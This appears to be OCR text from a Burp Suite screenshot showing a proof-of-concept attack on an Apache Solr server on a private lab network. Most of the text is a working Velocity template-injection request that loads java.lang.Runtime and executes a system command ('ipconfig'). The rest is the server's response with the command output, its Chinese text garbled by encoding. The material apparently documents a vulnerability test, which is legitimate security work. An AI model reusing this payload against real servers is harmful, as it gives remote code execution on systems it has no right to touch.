 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.0.150:8984 ?
Request
Raw Params Headers Hex
GET
/solr/ascotbe/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27
%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forNam
e(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23s
et($ex=$rt.getRuntime().exec(%27ipconfig%27))+$ex.waitFor()+%23set($out=$ex.getInputStream
())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
HTTP/1.1
Host: 192.168.0.150:8984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 973
0
Windows IP ÅäÖÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ Bluetooth ÍøÂçÁ¬½Ó:
Ã½Ìå×´Ì¬ . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ª
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
ÒÔÌ«ÍøÊÊÅäÆ÷ ±¾µØÁ¬½Ó:
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::54a3:dd50:e5df:e059%11
IPv4 µØÖ· . . . . . . . . . . . . : 192.168.0.150
×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 192.168.0.1
ËíµÀÊÊÅäÆ÷ isatap.{8CB37DF9-D488-4783-BF60-3D2650B6CF5C}:
Ã½Ìå×´Ì¬ . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ª
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
ËíµÀÊÊÅäÆ÷ isatap.{7C8F0EA1-870A-4C7C-B913-23F96A7C1DC3}:
Ã½Ìå×´Ì¬ . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ª
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
? < + > Type a search term 0 matches
Done 1,052 bytes | 1,104 millis